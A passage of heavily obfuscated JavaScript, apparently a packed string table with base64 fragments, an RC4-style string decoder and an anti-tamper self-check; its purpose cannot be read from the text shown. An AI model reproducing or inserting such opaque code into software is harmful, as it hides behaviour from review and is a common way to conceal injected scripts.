4QScsJ3FTa1BzU2tGeUcnLCdXTzlMVz'+'VuYldPUycs')+('J2VOUzVXUnRjTVcnLCdXUHp1VzZKY1BJN'+_0x8693923x(0x36e)+'UnLCdXNjdjSjhrYVc1cGNMYScsJ3FJcnJ'+_0x8693923x(0x19e)+'QWRQNCcsJ1c0aGNRQ2tMVzZWY05hJywnV'+'095WVdRSmNJQ29hJywna21vSFc1VmRVQ2'+_0x8693923x(0x363)+_0x8693923x(0x306)+'emdXNmU3RVcnLCd0c0JjUXdOY0hhJywnb'+'W1raURTa3lGcScsJ1dRbGRIdENSRkcnLC'+'dCbW9va1NvZ1dQZScsJ0RaWmRJbW9vVzd'+'1JywnQUNrUldRV3JXUWEnLCdXUHRjS1Nr'+_0x8693923x(0x3a9)+_0x8693923x(0x221)+'lDb25mbW9idFcnLCduV2xkU21rcm1xJyw'+'neENveGQ4b2pXT3UnLCdXUGJIVzVSY0ty'+'OCcsJ1c2ejBxZ3BjTlcnLCdzQ29xaUNvT'+'FdSbScsJ1c2dU9XN1M5Vzd1Jywnd0hYR1'+'c2WHEnLCdXN0h5VzVLTldSYScsJ0JDazN'+_0x8693923x(0x25d)+'VThvcVc0YScsJ1dRRmRUOG83dGY0JywnQ'+'VNva2Rtbyt4VycsJ1c1ZUpXNnlEeGEnLC'+_0x8693923x(0x280)+'xQ1NvVScsJ0JjeGRLd1dTJywnVzZwY1VY'+'bnJ5cScsJ1c3bGNHczVGc3EnLCdXN0ZkU'+'G1rSGI4azUnLCd4Q2srVzZia21hJywnZD'+_0x8693923x(0x3d1)+'PL2RTQ280RTF5JywnakNvRXdlNXQnLCdE'+'SFpkU01XTScsJ1c0V3hXNDBBVzRpJywne'+'HF1SFc3emQnLCdXNGJOVzRtMHhXJywnV1'+'BsY0lDb0Fn')+('S08nLCdXUVN3VzVlR0NhJywnV1BOY1JDa'+_0x8693923x(0x1a1)+_0x8693923x(0x337)+_0x8693923x(0x3d8)+'Y0lTazZXNk5jR3EnLCdxYS9kU0NvL1c0d'+'ScsJ1c2bUNXNUM2VzVHJywnVzRYc3cyaG'+'NORycsJ3ZHU2ZDOGtuJywneGZSZFQwQmR'+'IVycsJ1dQWmRHWUNJdWEnLCdXUGhkTjI3'+_0x8693923x(0x38c)+_0x8693923x(0x341)+'NoUmRPRycsJ1c3bGNNR0gzc2EnLCd4OG9'+'Cb1NvM0VXJywnV1BkY0dDbzdtZ1MnLCdj'+'Z0NOV09wY0lxJywnam1vS2Y4a3lXUWknL'+'CdxYmlkRm1reicsJ2NDbzJBY1QyJywnY3'+'FoZFBDazdlVycsJ1c3SmNPR2Z1d0cnLCd'+'XT1pkTjBWY1VLcScsJ3Nta3ptckRtJywn'+_0x8693923x(0x1b5)+'ScsJ1c1eGNPU2t4VzZCY0xHJywnanVaY1'+'M4b1dXNjQnLCd5OGtjVzVUVldPNCcsJ2d'+'tb2J1eERyJywnejhrem9KamcnLCdXUnpF'+_0x8693923x(0x3bc)+_0x8693923x(0x365)+_0x8693923x(0x315)+'vWlc1UmRLQ294JywnRXFYUlc0ZlQnLCdG'+_0x8693923x(0x251)+'EU4a1cnLCdoU29DZFNrMldRMCcsJ2lTb1'+'hXNDNkR21vRScsJ3Ftb0ppU29mRmEnLCd'+'XNVhsVzQ0dndHJywnYW1vclc3L2RObW81'+_0x8693923x(0x263)+'09pJywnQjhrUVdPU2ZXUW0nLCdXTzAzVz'+'dPdXRXJywn')+('Vzcwdlc2QytEYScsJ3lDazZ0bWtQd3EnL'+'Cd0RzdjSEw3Y1BhJywnV1FtUFc0U0hycS'+_0x8693923x(0x2e1)+_0x8693923x(0x2c9)+'MnBjS1cnLCdjbW9tVzdSZExtbzInLCdCb'+'W92ZVNvaVdQSycsJ0JHeGNTeDdjR1cnLC'+'dXNFpjSW1raFc0TmNPcScsJ1dSalZXUkh'+'1V1E0JywnbG1rTGRiZVYnLCdtTVN3V09S'+'Y1FxJywnZENvTnZyZmInLCdhOGtTV1FCZ'+'FVta0onLCdXNjV4eGYzY1RXJywnVzVtMm'+'oyTGonLCdXNmRjVllQWnVXJywncWRtNnU'+'4azEnLCdFU29qaG1valdQTycsJ2dtazNX'+_0x8693923x(0x1a9)+'UpXN3EvQVcnLCdXNXJnVzRDU1dQTycsJ1'+'dPdmVXNk5jSFpLJywnVzZQclc0bUdXUnk'+_0x8693923x(0x37f)+'RycsJ1dQQmRNbW93V1I3ZFA4azRlYXhjU'+'W1rRVdRZVBlRycsJ1c1S09XT0pkR1NrOS'+'csJ3BDa0ZXNmJPQlcnLCd1cmxkTDN5Mic'+'sJ1dPVmRWTk5jUkxtJywneVNvTW5DbzVF'+'VycsJ1dSZnJXN2poV1FLJywnV09EMFdQV'+'HJXT1MnLCdER05kTzhva1c1NCcsJ0ZXcl'+'FXNnJuJywnVzR5cldQWmRMbWtQJywncFN'+'rUVc2REFEVycsJ1dPQmRTMVpjSTJpJywn'+'V09wY1NDa3dtOG85JywndnZoZEoyeGRJV'+'ycsJ1dQMDlXUDVzV09HJywnV09GZFJoUm'+'NHTEcnLCdXNFh4VzZ1d3hXJywnVzRqc0V'+_0x8693923x(0x38a)+'a3FXNXRjUGEnLCdmU2tuVzV2TnhxJywnd'+'UNra1c3NXNXUTAnLCdXUHJsVzVsY1RJMC'+_0x8693923x(0x3a3))+(_0x8693923x(0x303)+'01Db3AnLCduWHhkSlNrRW9xJywnVzRqan'+'d3VmNNRycsJ1c1alNXNkNuckcnLCdrbW9'+'3d2hYcicsJ3FtbzlsbW8zcmEnLCdXT2JK'+'V1FiTVc3TycsJ1c3UmNQU2srVzUzY1RHJ'+'ywnYzEvY1A4b1dXNTAnLCdtOG9pdXF6NS'+'csJ1dRVFhXUURpVzc0Jywnakd0ZE5Da3N'+'mVycsJ25Ta3JXUHJ4dnEnLCdrQ284YThr'+'NVdQYScsJ0ZyTmNMMlZjR3EnLCdXNkJjU'+_0x8693923x(0x382)+'E4a0NXN2oyV1I0JywnVzd4Y0lZajF6Vyc'+'sJ3VabGRVZmFpJywnV1I5WldSWGlXN1Mn'+'LCdXNVZjSjhrOFc1WmNRRycsJ2RDa1dXT'+_0x8693923x(0x300)+'c3YjNDZnhjVWEnLCdhU2tUekNrTHhXJyw'+'nRnczZE94UmRIYScsJ1c2eXpXT3RkU0Nr'+'dycsJ24xQmNLQ29SVzZlJywnZjhrbm9yU'+'1QnLCdnYUZkSENrbmVhJywnV1JQNldPTH'+'FXT08nLCdEY3RjSzJsY1BxJywnVzRpdXQ'+'4a2JXNHEnLCdqU2tOV09MbHhXJywnVzdY'+_0x8693923x(0x1a7)+'WtIV1BhbScsJ1c2S0lXUVJkU0NrMScsJ3'+'ZTbzFvOG9oV1FDJywnVzRxQVc2dXNXN2k'+'nLCduQ2svV1BQSXJHJywnaDhvQVc1M2RM'+'OG8xJywnVzRaZEltazV0YlBaVzZ6OFdSZ'+'ndjQ29LRlcnLCdyU2tNVzU1T1dSeScsJ1'+'c1RmNJdERKdUcnLCdkOGttV1FyT3lXJyw'+_0x8693923x(0x30a)+'MCcsJ1dPTmRHSnFYRXEnLCdXNzdjUm1rS'+'UY4bzknLCdtYi9kS1NrUWVXJywnQ21rRF'+_0x8693923x(0x239))+('LCdkOGtYV1F2Y3FhJywnQ2FwY0t1UmNHY'+'ScsJ2Q4b254dExLJywnRlNreldRU21XUk'+'8nLCdXNjNjR0NrZ1c3WmNQRycsJ1dPWmR'+_0x8693923x(0x2b5)+_0x8693923x(0x3bf)+'UpYTVc0OWInLCdlOGtWaWJpbCcsJ0R0SF'+'pXN0xaJywnRENvZHFTa0lyYScsJ2N2U3d'+_0x8693923x(0x1e9)+'bWtEcW1rTEZhJywnYThrcUVDazd0VycsJ'+'0RTa2JvY1RMJywnVzUvY1VTazBGQ29XJy'+'wnRllDUlc3MXgnLCdXN1pkUjhrS244a2s'+'nLCdsOG9QREw5OCcsJ1dRR0hXUnhjTkNv'+_0x8693923x(0x1e0)+_0x8693923x(0x1c9)+_0x8693923x(0x2a9)+'XNUhsVzZpUldSYScsJ2xTa3hXUWJ2c1cn'+'LCdXUTBiVzVLSnFhJywnV1FpWFdPNTVXU'+'E8nLCdXT2xkUXNXSXNxJywnaG1rU1dSVm'+'RLU2tuJywncWNPU1c2NXInLCdkU29reWJ'+_0x8693923x(0x2a8)+'U29NZk5PJywnV1I5bVc1VHFXT1MnLCdXU'+'nFwV1FWY09TbzAnLCd1Yk5kSG1vQlc3Ry'+'csJ1c3cGNKQ2tLVzZwY05hJywnZThvVHQ'+'wWEcnLCdXT05jTVNvQmxmdScsJ1c2MFRX'+_0x8693923x(0x1f8)+'1FuWmYxJywncDhvVFc1cGRJQ28zJywnbG'+'1rY1dPRmROU2tpJywnVzZYSFc1YjV4Ryc'+'sJ25XSmRMOGtiZWEnLCd3ZEcyRlNrcycs'+'J1c3bGNSOGtFclNveCcsJ2ZDbzF6TExGJ'+'ywnZzhrTldQTDlxRycsJ3RTa1N6Q2treU'+'cnLCdnZzNj')+('SlNvQ1c1SycsJ1c1TmNObWtIVzdOY1JXJ'+'ywnclNrNmFKSG0nLCd1WmJhVzdMQycsJ1'+_0x8693923x(0x1d2)+'LJywndUNrTHNta3dycScsJ1dSSmRITEZj'+'SXVPJywndDhrR3JTa2FGYScsJ1dQcUpXU'+'XBjSUNvUicsJ2NTb3VXN2xkTlNvWicsJ0'+_0x8693923x(0x35e)+'nLCdlU2s4VzU5UnJXJywnVzczY0pta1hX'+_0x8693923x(0x208)+'GRLU29vdzJlJywnbFNraldRelByVycsJ1'+'c3dktXNjhWV1A0JywnYW1vVFdQaGRJbWt'+'lJywnVzZ5Z1dSN2RVbWtUJywnV09GZElD'+_0x8693923x(0x2c4)+'0lXN1RxV084JywnV085cFc0QmNLWjgnLC'+'dXUXlPV1BuZVdPQycsJ1dQQmRMSktodVc'+_0x8693923x(0x238)+'dHEnLCdCc2RkSkxxbScsJ1dQS3FXTy9jS'+'VNvQicsJ1c3dVJXUFJkU21rdicsJ3N0bV'+'VXNXo5JywnZFNrTldRck9GcScsJ1c1QmR'+'ROGtIb0NraicsJ0Fta1lpdDltJywnVzZ0'+'Y1FDa3VXNmxjSkcnLCdXN1ZjUFhud3ZXJ'+'ywneHVKZFBNTmRSYScsJ2FTb2lDTGpkJy'+'wnc2J1Z3dta28nLCdtMDhNV1B4Y1BXJyw'+'nV1BGY0pDb05peFMnLCdCOGtnaUpuTycs'+_0x8693923x(0x2b6)+'1c3WmNJU2s2Rm1vNCcsJ3lJUGFXNG4xJy'+'wnZW1rc1dSTFN6VycsJ204azBXNWJRdlc'+_0x8693923x(0x22b)+_0x8693923x(0x1de)+'GFXNHlmeVcnLCdodFJkVENrWGxXJywnV1'+_0x8693923x(0x298))+('U295JywnaGFwZFJta2FkYScsJ0FTa1dXN'+_0x8693923x(0x3bd)+_0x8693923x(0x2cc)+'rNmpHdWQnLCdXNThBVzR5SVc3NCcsJ0Nt'+_0x8693923x(0x302)+'09TWFc1dTB2YScsJ1c3ejJXNmVLRFcnLC'+_0x8693923x(0x2eb)+'sJ1c1TmNMOGtwQ2EnLCdEYUpkTjhvS1c2'+_0x8693923x(0x209)+_0x8693923x(0x2ac)+'5kSThvdEVMQycsJ1c1bmhXNGVweWEnLCd'+'6cVMxVzU5eicsJ1c0S2dXT1JkSVNraics'+'J1c3aWNXT3RkVVNraycsJ1c2YUduTUQyJ'+'ywnRmNwY0l1cGNURycsJ2NDb2FmQ2tnV1'+_0x8693923x(0x385)+'0Yll4RycsJ1c0bWZXN3E1VzVDJywnZVNr'+'RVc3VGxCYScsJ1dPak5XUHpyVzVPJywnV'+'zZWZEk4a1dmQ2tsJywnVzVCY01ta1BXNz'+'NjVmEnLCdEOGtUQW1rbHFxJywnVzVOY1J'+'Ta05XN05jR0cnLCdXNzRmZWhUMScsJ1dP'+_0x8693923x(0x1eb)+'1c1eXBXNlczQkcnLCdXNzlWVzZDSVdQVy'+'csJ2FTa2FkWW1BJywndko0NFc1emsnLCd'+'1cUs1RlNrbicsJ1c2SmNQOGsxVzZoY0dh'+'JywnVzc0U1c2dTh6cScsJ3hTb0JtQ282e'+'mEnLCdXNHI0VzdPWXZXJywnV09kY1RTa0'+'FrU29DJywnQ1dWZFZtbzNXNDAnLCdXN3R'+'jUlNrNFc0SmNLVycsJ1dScjJXNmpHV09L'+_0x8693923x(0x232)+'nNXUjQnLCdzOG9NbFNvU3dhJywndjFkZE'+'p4SmRIcScs')+('J2U4a05kc2FsJywnV090ZE1IU0pCYScsJ'+'2ZTa1ZXT0wvRlcnLCdvOGs5V1A1bXlxJy'+'wnV09CZFFTb0JxdmUnLCdXNmkyVzdDMlc'+'3ZScsJ1dSbmZXUlRFVzZLJywnekNrckFh'+'JywnVzdpUFdPeGRMU2s0JywnV1BiUVdRc'+_0x8693923x(0x29a)+'t4eG1vYScsJ1c3WmRVU2tRbDhraicsJ1c'+'1NVl1MS9jTGEnLCdXNGZnVzdLYnNhJywn'+_0x8693923x(0x255)+'2s4bzNDSEhaJywnQ2JDTXY4a1EnLCdDTV'+'ZkVngzZFZxJywnRldTalc0Yk8nLCdhMGR'+_0x8693923x(0x19c)+'VmRUbWtXbVcnLCdldVc2V1J4Y09hJywna'+'ENrOUFDa1dyVycsJ25lM2NSOG9nVzdPJy'+'wndkhTUXVta2gnLCdXN3hkSjhrWW1ta0k'+'nLCdXNjNjSUNrNHJtb1knLCdXNjNjSDhr'+_0x8693923x(0x384)+'1dRekpXUURwV1I0JywnV1FkZEtxcWxxYS'+'csJ1dSRmNLbW95b3dPJywnVzU3Y05Da3p'+'XNWxjTWEnLCdrMTAxV1FoY05HJywnZlNv'+'K2VDa3VXUVMnLCdXT05jSThrU2Vtb2MnL'+_0x8693923x(0x197)+'VhJywnV09GY1U4by9jS2EnLCdXUVA4V1J'+'mcVdSYScsJ1c1dUJXUjNkVThrUycsJ1c3'+'cTdXTy9kTW1reicsJ1c2THZXNmVhdkcnL'+_0x8693923x(0x289)+'csJ1dPMVNXNEpjUWFlJywnZnZxcFdRZGN'+'QcScsJ1c2V3NXNE9DVzdHJywnZDhrcXNT'+'azlBYScsJ25aTmRKU2tZY3EnLCd1U29Lb'+'UNvQXFXJywnQlNrcnJTa0VDcScsJ1c2Um'+_0x8693923x(0x1bd))+('LCdXUTRVV1BuR1dQcScsJ1c2SmNMQ2tic'+'UNvOScsJ2ttazhXT2JPeVcnLCdmbWtiVz'+'dMNUJXJywnV1FCY1BTa09qcUcnLCd6dGF'+'HVzRiWicsJ1dSUmRITnhjUmhpJywnRENv'+_0x8693923x(0x399)+_0x8693923x(0x1f1)+'dXUHkrV083Y05Tb3AnLCdXUXhjVENrMG5'+'tb2onLCd1WDdkVkNva1c3VycsJ1c0V1NX'+'Nk9WdnEnLCdXNnhjUGQ1eXZXJywnVzR5N'+'lc3UzJXNHknLCdibWtkRm1rZEZHJywnV1'+'I3ZExzaWt0RycsJ1c3S1VXNXlNdFcnLCd'+'yd05kS3dsZElHJywnVzVWY05KNS9zRycs'+'J2Ftb0RXNS9kT21vOCcsJ1dRbUpXN3lmQ'+'1cnLCdqbWs3Y2NDRycsJ3hDb3RrQ29JV1'+'EwJywnZGNKZEg4a0VucScsJ0JiV21XN1B'+'rJywnV1FaZFJ2cGNUTWUnLCdzOG8vbjhv'+'M0RxJywneWJIclc2NWMnLCdvU2tpV09kZ'+'E9Ta2snLCdXNU9ld21rT1c1cScsJ1dQam'+'hXNVRWV1JtJywnVzUwNVc2bUdXN08nLCd'+'5MlpkVDMvZFNxJywnV1BiOFc0dGNISE8n'+'LCdXNWJJVzRSY0tyM2RNOGtoJywnclNra'+'WVXSFUnLCdzQ2thVzduTVdQcScsJ3ZDa1'+'N0U2tFcUcnLCdudVMwV1F0Y1FxJywnV1F'+'hS1dSNVBXT3knLCd2U2tQa1h2QScsJ1dQ'+'WmRQczBPRHEnLCdXUVJkS1owUnNHJywnc'+'lNrbGpTb1onLCdEbWtoRVNrbEZxJywnd0'+'loY0loQmNTVycsJ2ptbzlBd3pYJywneko'+'4L1c1dkYnLCdXN3hjVlNrSFc3N2NWVycs'+'J1dSWmRLSkdtRmEnLCdXUWZqV1BEMVc3V'+_0x8693923x(0x305)+'csJ1dRdnhX')+(_0x8693923x(0x299)+'2szV1JOZFM4a00nLCdxWmRjTk1SY0dXJy'+'wncFNvZUZhakwnLCdFU2tQV1JXd1dPZSc'+_0x8693923x(0x258)+'UUcnLCdtbW81VzU3ZEdDb0gnLCdXUDRvV'+'1Bma1dPTycsJ3FydVZXN3pjJywnZm1vU0'+_0x8693923x(0x3dc)+'tb3BFZ2knLCdnZ2xjSW1vRlc1UycsJ1dP'+_0x8693923x(0x216)+'CdXUGxkTENvK3h3cScsJ1c2eGNKQ2tYdT'+'hvcicsJ1dQRmRQOG9zejJtJywneWR0ZFB'+'tb1NXNG0nLCdkQ2tKd21reXFHJywnZW1r'+'eFdRVHhxcScsJ3YxdGRWZ3hkUVcnLCd2W'+'lhaVzRubScsJ1c3UmNHWDlkcnEnLCdFbW'+_0x8693923x(0x198)+'sbW8rb1NreldRaScsJ2g4azlxbWtaRWEn'+'LCdXUHlBVzZLZnhhJywnVzVwZFU4azlsQ'+'2tvJywnZjhvcFc0eGRHQ29CJywnYW1rQ1'+_0x8693923x(0x292)+'KV1F2Vlc0RycsJ1dSdGRIS05jTUwwJywn'+'V1J0ZEhMVmNVZUMnLCd5ZFdCdm1rUycsJ'+'1dQWmRUckNvRGEnLCdXUlpjVjhrVGltb3'+'cnLCdXUWpvV1FIYVc1SycsJ1c1U2pXUkp'+_0x8693923x(0x246)+'VzRXTnFHJywnd1NrUmhXSGUnLCdXUnYwV'+'1JqcldQZScsJ1c0VDdXN1NwRXEnLCdjMl'+_0x8693923x(0x249)+_0x8693923x(0x27f)+'QycsJ2YwMFFXUjdjUmEnLCdoOGtjVzR6T'+'XRHJywndlpsY1F3VmNKcScsJ0Ntb3NlbW'+_0x8693923x(0x308))+('U29RbENvd0ZxJywnYjhvSkFKdmUnLCdXN'+'DdjSG1raVc1TmNPRycsJ3JjeGRTd2EyJy'+_0x8693923x(0x264)+'HJywnVzdLOVc2aVlXNnUnLCdXNlRsVzdx'+'SVdSNCcsJ2hDa2tXUWRkS21rSScsJ1c3S'+'mNROGtyVzQ3Y1FHJywnV1ExQldPVDFXUj'+_0x8693923x(0x2fa)+'zY3RkSFNvRVc2eScsJ0RDa2lvV0hlJywn'+_0x8693923x(0x2e7)+_0x8693923x(0x279)+'dXNEZjTThrMVc3bGNScScsJ1c2ZVlXNmV'+'IVzcwJywnRW1rY3Jta2d1cScsJ0N0cVFy'+_0x8693923x(0x199)+_0x8693923x(0x2f2)+'pjVThrNXFTbysnLCdXUFNZV08zY1FTbzI'+'nLCdXUjk3V096ZFc0MCcsJ0FyWmRObW9x'+'VzRpJywnVzdYZVc0U09XUEsnLCd2Q29Da'+'1NvU0ZHJywndFNrdnBhUDAnLCdXNHFYVz'+'VTZVc1cScsJ1c0OHNXNDhOVzZ1JywnZ21'+'va0JlWEcnLCdXNjRWVzU0Slc3aScsJ1dQ'+_0x8693923x(0x34b)+'CdxWi9kSzEwZycsJ1c2aGRIU2toZlNrLy'+'csJ0FDa2lXNWoxV1BxJywnQVhLNXRtazQ'+'nLCdXUFByVzZmQVdQbScsJ0NDb3JnOG92'+_0x8693923x(0x2e0)+'ldNV1A4JywndmN4ZEtOR3InLCdXNkJkVU'+'NrL284a1AnLCdmQ29OdkpiQicsJ204b0V'+'XNWhkUVNveicsJ3RIRmRWeHE2JywnVzc3'+'Y0dJMTB0YScsJ2F1UmNHQ29JVzQ0Jywne'+'WRpQVc3THUnLCdXNG1BVzVPSlc1ZScsJ1'+'dQOWJXNm40')+('V1FhJywnV1BiTVc1amVXUlcnLCdhRzdjU'+'2FoY1ZtaytGQ29EZVpxQmllYScsJ1c2V0'+'RzbWs2VzVLJywnZkNvZHNOSHQnLCdGc0h'+'2VzRQdicsJ1dSM2NHbWs4cENvRScsJ0JD'+'bzJjbW91V1BtJywnV1FWZEttb0VydmknL'+'CdXN25PdDA3Y05xJywnV09QdFc2N2NLY2'+'EnLCdkOG9rdWRiUycsJ2M4azhBU2tmcVc'+'nLCdXT05kVFpxT0JhJywnYThrUmlhcWgn'+'LCdXNXhjSThrS1c1bGNNRycsJ1dPWGpXU'+_0x8693923x(0x1aa)+_0x8693923x(0x205)+'XNkJjVmRMdUFXJywnVzQ0VFc1Q0N0YScs'+'J2dIM2RSU2tWb1cnLCdXUGRkSDJoY0pMS'+'ycsJ0FXcGNOd1JjUmEnLCdBOGtvVzVIel'+'dPMCcsJ0RkS3ZzQ2tTJywnbUNrVFdPVmR'+'OOGtJJywnV1JiNldRenVXNG0nLCdXNUxn'+'VzQwV1dRQycsJ1dPaWpXUmRjVW1vaycsJ'+'1dSckRXUHY0V1FtJywnV1BQUVdQMVpXNU'+'cnLCdkS212V1FWY0dxJywnVzU4eG5NMW8'+'nLCdXN2lIY0xmcicsJ1c1eTVXT3BkUDhr'+'WicsJ1dSanhXUExFV1BDJywnYzEwZldPe'+'GNIRycsJ1dQN2NMbW9GYUs0JywnVzd4Y1'+'BKdjF3YScsJ0RtazBhZERaJywnZE50ZFN'+_0x8693923x(0x235)+'c1c0TmRMU2tRVzVoZFJNbnBXNXU1V1JDJ'+'ywnV1J4ZE5Db3V4ZjQnLCdXNTRyakxqWC'+_0x8693923x(0x1fc)+'XT3knLCdXNjhmbWVMVScsJ1dPS2JXNEdE'+_0x8693923x(0x33a)+_0x8693923x(0x301)+'JTVzd5NHZH')+(_0x8693923x(0x31c)+'mNMU29VJywncUdaY053SmNVcScsJ1dSSD'+'JXN0xUV1JhJywnbDhvSnYxZmUnLCdxMlZ'+'kR2ZCZE1HJywnQlNrYldRWFRxOG9EdnEn'+'LCdhbWtDVzdmUXRXJywnbUo3ZEtta0dmV'+'ycsJ1dPcGRTWWFxQnEnLCdXNG1VVzdteX'+'RhJywnZm1rSFc1VDh2YScsJ2lTa0l2OGs'+'4d1cnLCdxSG0xVzVMNScsJ1c2TmNOY2JF'+'dVcnLCdsSlpkS1Nra2JhJywnQ3FoY0owN'+_0x8693923x(0x3cf)+_0x8693923x(0x220)+'xVzUzY05Db1VseDQnLCdXUDRYV1FYWFdR'+'eScsJ1c3Ty93Q2tpVzYwJywnV1JoZEk4b'+_0x8693923x(0x213)+'1sVzZHJywnVzR0Y05HMU1ERycsJ29ObGN'+_0x8693923x(0x3b2)+'V1E1UVc0dnlXUHUnLCdXT09kV09mUVdSN'+'CcsJ1dPbkxXNTNjR2J5JywneVpKZFF3bT'+'EnLCdXNWJ3VzdhSkFXJywnczhvVWlDb1B'+'GYScsJ21Db0VydUw0JywnV084RldRZGNQ'+'U29hJywnZ21vcHBta2ZXUVMnLCdXUEdOV'+'1BSY0xTb2InLCd3OGtTaVp2aicsJ1dRbk'+'1XN2pRV09pJywnaThrbEQ4ayt3YScsJ3F'+'zTmNWTWxjTHEnLCdXUVJkSE5CY1ZlYScs'+'J3NHRmRTdzgxJywnV1JHVldSeGNHU29SJ'+'ywnV1JUaFdSbkRXUTQnLCdzc2xjVjFGY0'+'pHJywnV094ZFJtb3Z5S0snLCdXN3ZWQTJ'+_0x8693923x(0x372)+'cVdPNCcsJ1c3L2NROGt2VzYvY1RxJywne'+'GRoY0dMbGNNYScsJ1dRV1FXUlJjR0NvcS'+'csJ1c3OXNX')+('NE9VV1EwJywncjhrU3U4a2JycScsJ1c3e'+_0x8693923x(0x339)+_0x8693923x(0x286)+'nLCdXN1JjVThrK1c1N2NLVycsJ1dScVpX'+'NEs5dkcnLCdyYVRlVzcxdCcsJ1dQVEVXN'+'XpuV1J1JywnVzVlbVc0T0JXNzAnLCdEWH'+'ZUVzRyeCcsJ25mWmNLbWtqV1IvY0tTb0R'+_0x8693923x(0x2c5)+'dzBaZEszcGRPYScsJ1c3VmNQU2t3VzZwY'+'0dHJywnV1IzZFBYNHRCYScsJ2NDb2ZXNE'+_0x8693923x(0x33e)+'0SzBEYScsJ1dQZGRTdnhjVHVDJywnVzZs'+'Y1VDa0ZEOG9CJywncldMd1c0THonLCdXN'+_0x8693923x(0x3ba)+'wnV1BOZFN1bGNTTXknLCdhdkZjUVNvQlc'+'1cScsJ1c0T2NieGp0JywnZFNrcXJDazNC'+'YScsJ3RXTmNOTXBjTHEnLCdvQ29seFdMe'+'ScsJ0Jta2JpRzFyJywna21rUFdReld4Ry'+'csJ3ZKOFRXN3pLJywnVzZoY1JYNTBxcSc'+'sJ3Rtb0NrbW93V1F5JywnVzRGY1BDa1lX'+_0x8693923x(0x347)+_0x8693923x(0x391)+'NvMmhTb3VXT2knLCdXNGpxcXYzY0tXJyw'+'ncGdxbFdPdGNMVycsJ2Zta2JXT0w3elcn'+'LCdXNGFPVzVHZVc3RycsJ3l3UmROaDdkU'+'kcnLCdXUFZkUU1sY1RMaScsJ1dSbm1XNk'+'RiV1BxJywnYThrVVc3bkxCYScsJ1dPblN'+_0x8693923x(0x2b3)+_0x8693923x(0x2e8)+_0x8693923x(0x2b8)+'9XVzR1Jywn')+('VzZlVlc2bUlXNVcnLCdjQ283VzVaZFA4b'+'ysnLCdXNmRjT1NrS1c0UmNJRycsJ1c0UF'+'Z5Z1pjSEcnLCdXT3pOV1FUM1c0MCcsJ1d'+'PM2NKU2tRaThvOScsJ1c2RmRUU2txYzhr'+'RiddO2Z1bmN0aW9uIF8weDU2ODM4MDhlK'+'GEsYil7YT1hLTB4MWI3O3ZhciBjPV8weD'+_0x8693923x(0x26d)+'lWydKckxkZ2UnXT09PXVuZGVmaW5lZCl7'+'dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J'+'2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eH'+_0x8693923x(0x1a4)+'YWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0n'+'Jztmb3IodmFyIGw9MHgwLG0sbixvPTB4M'+'DtuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJi'+'htPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB'+'4NCk/ays9U3RyaW5nWydmcm9tQ2hhckNv'+_0x8693923x(0x3b6)+_0x8693923x(0x29c)+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+_0x8693923x(0x310)+_0x8693923x(0x21b)+'UrKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJ'+'Db2RlQXQnXSh1KVsndG9TdHJpbmcnXSgw'+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+'GVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhci'+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+'B4MTAwLHA9')+('blt0XSxuW3RdPW5bb10sbltvXT1wO310P'+'TB4MCxvPTB4MDtmb3IodmFyIHc9MHgwO3'+_0x8693923x(0x20c)+'4MSklMHgxMDAsbz0obytuW3RdKSUweDEw'+_0x8693923x(0x1d8)+'CxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+'ddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uWyh'+'uW3RdK25bb10pJTB4MTAwXSk7fXJldHVy'+'biBxO307XzB4NTY4MzgwOGVbJ1ZVc0tZR'+'yddPWgsXzB4NTY4MzgwOGVbJ0phZ3lybS'+'ddPXt9LF8weDU2ODM4MDhlWydKckxkZ2U'+_0x8693923x(0x2db)+'ZFsweDBdLGY9YStlLGc9XzB4NTY4MzgwO'+'GVbJ0phZ3lybSddW2ZdO2lmKGc9PT11bm'+_0x8693923x(0x2f4)+'DbHFXemcnXT09PXVuZGVmaW5lZCl7dmFy'+'IGk9ZnVuY3Rpb24oail7dGhpc1snTEJSW'+'E5BJ109aix0aGlzWydldUlNaFMnXT1bMH'+'gxLDB4MCwweDBdLHRoaXNbJ2tCcUdlUid'+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+'YXRlJzt9LHRoaXNbJ2hOaEVGYyddPSdce'+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+_0x8693923x(0x2d2)+_0x8693923x(0x345)+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydFbHNuRnonXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+_0x8693923x(0x2bb)+_0x8693923x(0x2fb)+'iddWyd0b1N0cmluZyddKCkpPy0tdGhpc1'+'snZXVJTWhT')+('J11bMHgxXTotLXRoaXNbJ2V1SU1oUyddW'+'zB4MF07cmV0dXJuIHRoaXNbJ0hodWl5Ry'+_0x8693923x(0x380)+'odWl5RyddPWZ1bmN0aW9uKGope2lmKCFC'+'b29sZWFuKH5qKSlyZXR1cm4gajtyZXR1c'+_0x8693923x(0x38d)+_0x8693923x(0x2dc)+'bJ3hpb2RURCddPWZ1bmN0aW9uKGope2Zv'+'cih2YXIgaz0weDAsbD10aGlzWydldUlNa'+'FMnXVsnbGVuZ3RoJ107azxsO2srKyl7dG'+'hpc1snZXVJTWhTJ11bJ3B1c2gnXShNYXR'+'oWydyb3VuZCddKE1hdGhbJ3JhbmRvbSdd'+'KCkpKSxsPXRoaXNbJ2V1SU1oUyddWydsZ'+'W5ndGgnXTt9cmV0dXJuIGoodGhpc1snZX'+_0x8693923x(0x387)+'1NjgzODA4ZSlbJ0Vsc25GeiddKCksXzB4'+'NTY4MzgwOGVbJ0NscVd6ZyddPSEhW107f'+_0x8693923